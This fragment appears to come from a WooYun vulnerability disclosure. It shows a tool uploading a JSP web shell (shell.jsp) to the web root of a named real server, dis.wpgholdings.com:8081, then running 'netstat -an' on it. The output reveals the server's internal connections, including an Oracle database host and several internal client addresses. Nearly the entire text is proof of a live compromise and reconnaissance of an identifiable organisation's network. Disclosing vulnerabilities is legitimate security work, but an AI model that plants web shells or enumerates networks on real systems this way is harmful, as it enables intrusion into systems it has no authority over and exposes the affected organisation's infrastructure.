 Url: http://dis.wpgholdings.com:8081/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
tcp 0 0 0.0.0.0:735 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 10.1.1.16:55584 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.21:8081 10.107.17.165:2057 ESTABLISHED
tcp 0 0 10.1.1.21:8081 111.8.49.201:51448 TIME_WAIT
tcp 0 0 10.1.1.21:8081 10.86.129.64:54992 TIME_WAIT
tcp 0 0 10.1.1.21:8081 10.107.16.8:3665 TIME_WAIT
tcp 0 0 10.1.1.16:37626 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.21:8081 10.5.3.220:32056 ESTABLISHED
tcp 0 0 10.1.1.21:8081 10.107.16.8:3666 TIME_WAIT
tcp 0 0 10.1.1.16:50004 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.21:8081 10.107.26.1:52030 ESTABLISHED
tcp 0 0 10.1.1.16:42555 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.21:8081 10.86.129.64:55002 TIME_WAIT
tcp 10 0 10.1.1.16:51544 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.16:48821 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.16:41512 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.16:57096 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.16:42054 10.1.1.19:1521 ESTABLISHED
tcp 0 0 10.1.1.21:8081 218.103.64.185:58583 ESTABLISHED
www.wooyun.org